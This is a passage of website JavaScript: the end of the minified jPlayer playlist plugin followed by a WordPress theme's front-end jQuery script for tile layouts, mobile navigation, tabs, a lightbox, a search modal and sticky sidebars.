ul").empty();this._createItemHandlers();e(this.cssSelector.jPlayer).jPlayer(this.options)};jPlayerPlaylist.prototype={_cssSelector:{jPlayer:"#jquery_jplayer_1",cssSelectorAncestor:"#jp_container_1"},_options:{playlistOptions:{autoPlay:false,loopOnPrevious:false,shuffleOnLoop:true,enableRemoveControls:false,displayTime:"slow",addTime:"fast",removeTime:"fast",shuffleTime:"slow",itemClass:"jp-playlist-item",freeGroupClass:"jp-free-media",freeItemClass:"jp-playlist-item-free",removeItemClass:"jp-playlist-item-remove"}},option:function(e,n){if(n===t){return this.options.playlistOptions[e]}this.options.playlistOptions[e]=n;switch(e){case"enableRemoveControls":this._updateControls();break;case"itemClass":case"freeGroupClass":case"freeItemClass":case"removeItemClass":this._refresh(true);this._createItemHandlers();break}return this},_init:function(){var e=this;this._refresh(function(){if(e.options.playlistOptions.autoPlay){e.play(e.current)}else{e.select(e.current)}})},_initPlaylist:function(t){this.current=0;this.shuffled=false;this.removing=false;this.original=e.extend(true,[],t);this._originalPlaylist()},_originalPlaylist:function(){var t=this;this.playlist=[];e.each(this.original,function(e){t.playlist[e]=t.original[e]})},_refresh:function(t){var n=this;if(t&&!e.isFunction(t)){e(this.cssSelector.playlist+" ul").empty();e.each(this.playlist,function(t){e(n.cssSelector.playlist+" ul").append(n._createListItem(n.playlist[t]))});this._updateControls()}else{var r=e(this.cssSelector.playlist+" ul").children().length?this.options.playlistOptions.displayTime:0;e(this.cssSelector.playlist+" ul").slideUp(r,function(){var r=e(this);e(this).empty();e.each(n.playlist,function(e){r.append(n._createListItem(n.playlist[e]))});n._updateControls();if(e.isFunction(t)){t()}if(n.playlist.length){e(this).slideDown(n.options.playlistOptions.displayTime)}else{e(this).show()}})}},_createListItem:function(t){var n=this;var r="<li><div>";r+="<a href='javascript:;' class='"+this.options.playlistOptions.removeItemClass+"'>×</a>";if(t.free){var i=true;r+="<span class='"+this.options.playlistOptions.freeGroupClass+"'>(";e.each(t,function(t,s){if(e.jPlayer.prototype.format[t]){if(i){i=false}else{r+=" | "}r+="<a class='"+n.options.playlistOptions.freeItemClass+"' href='"+s+"' tabindex='1'>"+t+"</a>"}});r+=")</span>"}r+="<a href='javascript:;' class='"+this.options.playlistOptions.itemClass+"' tabindex='1'>"+t.title+(t.artist?" <span class='jp-artist'>by "+t.artist+"</span>":"")+"</a>";r+="</div></li>";return r},_createItemHandlers:function(){var t=this;e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.itemClass).on("click","a."+this.options.playlistOptions.itemClass,function(){var n=e(this).parent().parent().index();if(t.current!==n){t.play(n)}else{e(t.cssSelector.jPlayer).jPlayer("play")}e(this).blur();return false});e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.freeItemClass).on("click","a."+this.options.playlistOptions.freeItemClass,function(){e(this).parent().parent().find("."+t.options.playlistOptions.itemClass).click();e(this).blur();return false});e(this.cssSelector.playlist).off("click","a."+this.options.playlistOptions.removeItemClass).on("click","a."+this.options.playlistOptions.removeItemClass,function(){var n=e(this).parent().parent().index();t.remove(n);e(this).blur();return false})},_updateControls:function(){if(this.options.playlistOptions.enableRemoveControls){e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).show()}else{e(this.cssSelector.playlist+" ."+this.options.playlistOptions.removeItemClass).hide()}if(this.shuffled){e(this.cssSelector.shuffleOff).show();e(this.cssSelector.shuffle).hide()}else{e(this.cssSelector.shuffleOff).hide();e(this.cssSelector.shuffle).show()}},_highlight:function(n){if(this.playlist.length&&n!==t){e(this.cssSelector.playlist+" .jp-playlist-current").removeClass("jp-playlist-current");e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").addClass("jp-playlist-current").find(".jp-playlist-item").addClass("jp-playlist-current");e(this.cssSelector.title+" li").html(this.playlist[n].title+(this.playlist[n].artist?" <span class='jp-artist'>by "+this.playlist[n].artist+"</span>":""))}},setPlaylist:function(e){this._initPlaylist(e);this._init()},add:function(t,n){e(this.cssSelector.playlist+" ul").append(this._createListItem(t)).find("li:last-child").hide().slideDown(this.options.playlistOptions.addTime);this._updateControls();this.original.push(t);this.playlist.push(t);if(n){this.play(this.playlist.length-1)}else{if(this.original.length===1){this.select(0)}}},remove:function(n){var r=this;if(n===t){this._initPlaylist([]);this._refresh(function(){e(r.cssSelector.jPlayer).jPlayer("clearMedia")});return true}else{if(this.removing){return false}else{n=n<0?r.original.length+n:n;if(0<=n&&n<this.playlist.length){this.removing=true;e(this.cssSelector.playlist+" li:nth-child("+(n+1)+")").slideUp(this.options.playlistOptions.removeTime,function(){e(this).remove();if(r.shuffled){var t=r.playlist[n];e.each(r.original,function(e){if(r.original[e]===t){r.original.splice(e,1);return false}});r.playlist.splice(n,1)}else{r.original.splice(n,1);r.playlist.splice(n,1)}if(r.original.length){if(n===r.current){r.current=n<r.original.length?r.current:r.original.length-1;r.select(r.current)}else if(n<r.current){r.current--}}else{e(r.cssSelector.jPlayer).jPlayer("clearMedia");r.current=0;r.shuffled=false;r._updateControls()}r.removing=false})}return true}}},select:function(t){t=t<0?this.original.length+t:t;if(0<=t&&t<this.playlist.length){this.current=t;this._highlight(t);e(this.cssSelector.jPlayer).jPlayer("setMedia",this.playlist[this.current])}else{this.current=0}},play:function(n){n=n<0?this.original.length+n:n;if(0<=n&&n<this.playlist.length){if(this.playlist.length){this.select(n);e(this.cssSelector.jPlayer).jPlayer("play")}}else if(n===t){e(this.cssSelector.jPlayer).jPlayer("play")}},pause:function(){e(this.cssSelector.jPlayer).jPlayer("pause")},next:function(){var e=this.current+1<this.playlist.length?this.current+1:0;if(this.loop){if(e===0&&this.shuffled&&this.options.playlistOptions.shuffleOnLoop&&this.playlist.length>1){this.shuffle(true,true)}else{this.play(e)}}else{if(e>0){this.play(e)}}},previous:function(){var e=this.current-1>=0?this.current-1:this.playlist.length-1;if(this.loop&&this.options.playlistOptions.loopOnPrevious||e<this.playlist.length-1){this.play(e)}},shuffle:function(n,r){var i=this;if(n===t){n=!this.shuffled}if(n||n!==this.shuffled){e(this.cssSelector.playlist+" ul").slideUp(this.options.playlistOptions.shuffleTime,function(){i.shuffled=n;if(n){i.playlist.sort(function(){return.5-Math.random()})}else{i._originalPlaylist()}i._refresh(true);if(r||!e(i.cssSelector.jPlayer).data("jPlayer").status.paused){i.play(0)}else{i.select(0)}e(this).slideDown(i.options.playlistOptions.shuffleTime)})}}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jausenstation-uhl.at/wp-content/themes/uhl/javascripts/jquery.frontend.js?ver=1.0.0
body_size: 2056
content:
/*
====================================================================================================
@name			jQuery Frontend
@version		2.0.0
@author			Pavel Richter / Grand Pixels
@author-uri		http://grandpixels.com
@copyright		2014 Pavel Richter / Grand Pixels
====================================================================================================
*/

/*
====================================================================================================
Init Tiles Layout
----------------------------------------------------------------------------------------------------
@name			jQuery Isotope
@since			2.0.0
@file			javascripts/jquery.isotope.min.js
----------------------------------------------------------------------------------------------------
*/

jQuery(window).load(function () {
	"use strict";
	
	jQuery(function () {

		var $container = jQuery('.grid-tiles'),
			$container_narrow = jQuery('.grid-tiles-narrow'),
            $container_sidebar = jQuery('.grid-tiles-sidebar'),
            $container_narrow_sidebar = jQuery('.grid-tiles-narrow-sidebar'),
            $container_proxy = $container.clone().empty().css({ visibility: 'hidden' }),
			$container_proxy_narrow = $container_narrow.clone().empty().css({ visibility: 'hidden' }),
			$container_proxy_sidebar = $container_sidebar.clone().empty().css({ visibility: 'hidden' }),
            $container_proxy_narrow_sidebar = $container_narrow_sidebar.clone().empty().css({ visibility: 'hidden' }),
			column_number = 7,
            column_number_narrow = 4,
            column_number_sidebar = 6,
            column_number_narrow_sidebar = 3;

		$container.after($container_proxy);
		$container_narrow.after($container_proxy_narrow);
		$container_sidebar.after($container_proxy_sidebar);
		$container_narrow_sidebar.after($container_proxy_narrow_sidebar);

		jQuery(window).smartresize(function () {
			
			if ((jQuery(window).width() > 1680)) {
				
				column_number = 7;
				column_number_narrow = 4;
				column_number_sidebar = 6;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '14.28%');
				$container.find('.tile.width-double').css('width', '28.57%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '16.66%');
				$container_sidebar.find('.tile.width-double').css('width', '33.33%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1440) && (jQuery(window).width() <= 1680)) {
				
				column_number = 6;
				column_number_narrow = 4;
				column_number_sidebar = 5;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '16.66%');
				$container.find('.tile.width-double').css('width', '33.33%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '20%');
				$container_sidebar.find('.tile.width-double').css('width', '40%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1280) && (jQuery(window).width() <= 1440)) {
				
				column_number = 5;
				column_number_narrow = 4;
				column_number_sidebar = 4;
				column_number_narrow_sidebar = 3;

				$container.find('.tile').css('width', '20%');
				$container.find('.tile.width-double').css('width', '40%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '25%');
				$container_sidebar.find('.tile.width-double').css('width', '50%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 1024) && (jQuery(window).width() <= 1280)) {
				
				column_number = 4;
				column_number_narrow = 4;
				column_number_sidebar = 3;
                column_number_narrow_sidebar = 3;
				
				$container.find('.tile').css('width', '25%');
				$container.find('.tile.width-double').css('width', '50%');
				
				$container_narrow.find('.tile').css('width', '25%');
				
				$container_sidebar.find('.tile').css('width', '33.33%');
				$container_sidebar.find('.tile.width-double').css('width', '66.66%');

                $container_narrow_sidebar.find('.tile').css('width', '33.33%');
				
			} else if ((jQuery(window).width() > 768) && (jQuery(window).width() <= 1024)) {
				
				column_number = 3;
				column_number_narrow = 3;
				column_number_sidebar = 2;
                column_number_narrow_sidebar = 2;
				
				$container.find('.tile').css('width', '33.33%');
				$container.find('.tile.width-double').css('width', '66.66%');
				
				$container_narrow.find('.tile').css('width', '33.33%');
				
				$container_sidebar.find('.tile').css('width', '50%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '50%');
				
			} else if ((jQuery(window).width() > 480) && (jQuery(window).width() <= 768)) {
				
				column_number = 2;
				column_number_narrow = 2;
				column_number_sidebar = 2;
                column_number_narrow_sidebar = 1;
				
				$container.find('.tile').css('width', '50%');
				$container.find('.tile.width-double').css('width', '100%');
				
				$container_narrow.find('.tile').css('width', '50%');
				
				$container_sidebar.find('.tile').css('width', '50%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '100%');
				
			} else if (jQuery(window).width() <= 480) {
				
				column_number = 1;
				column_number_narrow = 1;
				column_number_sidebar = 1;
                column_number_narrow_sidebar = 1;
				
				$container.find('.tile').css('width', '100%');
				$container.find('.tile.width-double').css('width', '100%');
				
				$container_narrow.find('.tile').css('width', '100%');
				
				$container_sidebar.find('.tile').css('width', '100%');
				$container_sidebar.find('.tile.width-double').css('width', '100%');

                $container_narrow_sidebar.find('.tile').css('width', '100%');
				
			}
			
			var column_width = Math.floor($container_proxy.width() / column_number),
				column_width_narrow = Math.floor($container_proxy_narrow.width() / column_number_narrow),
				column_width_sidebar = Math.floor($container_proxy_sidebar.width() / column_number_sidebar),
				column_width_narrow_sidebar = Math.floor($container_proxy_narrow_sidebar.width() / column_number_narrow_sidebar);

			
			// Grid Wide
			$container.css({
				width: column_width * column_number
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width
				}
			});
			
			// Grid Narrow						
			$container_narrow.css({
				width: column_width_narrow * column_number_narrow
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width_narrow
				}
			});
			
			// Grid with Sidebar
			$container_sidebar.css({
				width: column_width_sidebar * column_number_sidebar
			}).isotope({
				resizable: false,
				masonry: {
					columnWidth: column_width_sidebar
				}
			});

            // Grid Narrow with Sidebar
            $container_narrow_sidebar.css({
                width: column_width_narrow_sidebar * column_number_narrow_sidebar
            }).isotope({
                    resizable: false,
                    masonry: {
                        columnWidth: column_width_narrow_sidebar
                    }
                });
			
		}).smartresize();

	});
	
});

/*
====================================================================================================
Init Mobile Navigation
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

// Clone Navigation
jQuery(document).ready(function () {
	"use strict";

    var gp_navigation_mobile = jQuery('.navigation-primary').clone().attr('id', 'navigation-mobile').attr('class', 'navigation-mobile');
    
    gp_navigation_mobile.appendTo('.navigation-container');
    
});

// Switch Class
jQuery(document).ready(function () {
	"use strict";

	var events = 'click.fndtn',
        $selector = jQuery('.navigation-mobile-button a');
    
	if ($selector.length > 0) {

		jQuery('.navigation-mobile-button a').on(events, function (e) {
			e.preventDefault();
			jQuery('body').toggleClass('mobile-active');
		});

	}
	
});

/*
====================================================================================================
Init Tabs
----------------------------------------------------------------------------------------------------
@name			jQuery UI
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	jQuery(".tabs").tabs();
		
});

/*
====================================================================================================
Init Back to Top Button
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";

	jQuery(window).scroll(function () {
		
		if (jQuery(this).scrollTop() !== 0) {
			jQuery('.back-to-top').fadeIn();
		} else {
			jQuery('.back-to-top').fadeOut();
		}
		
	});
	
	jQuery('.back-to-top').bind(event, function () {
		
		jQuery('body,html').animate({
			scrollTop: 0
		}, 800);
		
	});

});

/*
====================================================================================================
Init Lightbox
----------------------------------------------------------------------------------------------------
@name			jQuery touchTouch
@since			2.0.0
@file			javascripts/jquery.touchtouch.js
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";

	jQuery('.lightbox a').touchTouch();
	jQuery('a.lightbox').touchTouch();

});

/*
====================================================================================================
Init Modal Search
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";

	jQuery(".modal-search-button").bind(event, function () {
		jQuery(".modal-search").fadeIn().css('display', 'table');
	});
	
	jQuery(".modal-search-close").bind(event, function () {
		jQuery(".modal-search").fadeOut();
	});
	
	jQuery(document).keyup(function (e) {
		if (e.keyCode === 27) {
			jQuery(".modal-search").fadeOut();
		}
	});
	

});

/*
====================================================================================================
Alerts Function
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function () {
	"use strict";
	
	var ua = navigator.userAgent,
		event = (ua.match(/iPad/i)) ? "touchstart" : "click";
	
	jQuery(".alert .close").bind(event, function () {
		jQuery(this).closest(".alert").fadeOut();
	});

});

/*
====================================================================================================
Overlay
----------------------------------------------------------------------------------------------------
@name			jQuery GP
@since			2.0.0
----------------------------------------------------------------------------------------------------
*/

/* Image Overlay */
jQuery(document).ready(function () {
	"use strict";

	jQuery('.overlay').hover(
		function () {
			jQuery(this).find('span').stop(false, true).fadeIn(300);
		},
		function () {
			jQuery(this).find('span').stop(false, true).fadeOut(300);
		}
	);

});

/*
====================================================================================================
Sticky
----------------------------------------------------------------------------------------------------
@name			jQuery Sticky
@since			2.1.0
----------------------------------------------------------------------------------------------------
*/

jQuery(document).ready(function() {
    "use strict";

    jQuery(window).smartresize(function () {

        jQuery(".sidebar-sticky").stick_in_parent({
            offset_top: 40
        });

        jQuery(".sidebar-sticky").trigger("sticky_kit:recalc");

        if ((jQuery(window).width() < 768)) {
            jQuery(".sidebar-sticky").trigger("sticky_kit:detach");
        }

    });

});

/*
====================================================================================================
Scroll
----------------------------------------------------------------------------------------------------
@name			jQuery Scroll
@since			2.1.0
----------------------------------------------------------------------------------------------------
*/

jQuery(function() {
    jQuery('.sidebar a[href*=#]:not([href=#])').click(function() {
        if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
            var target = jQuery(this.hash);
            target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
            if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top
                }, 500);
                return false;
            }
        }
    });
});